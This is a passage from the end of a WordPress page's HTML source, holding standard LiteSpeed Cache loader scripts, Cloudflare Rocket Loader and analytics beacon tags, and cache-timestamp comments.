Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="cf5535f7b3865f805890fb84-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-content/litespeed/js/a5f718bc5a455d6f5779d9de9f5ff5ff.js?ver=c7ae1"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cf5535f7b3865f805890fb84-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"504d63e839314422a8c37abdbba11751","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 08:44:55 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 08:44:55 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->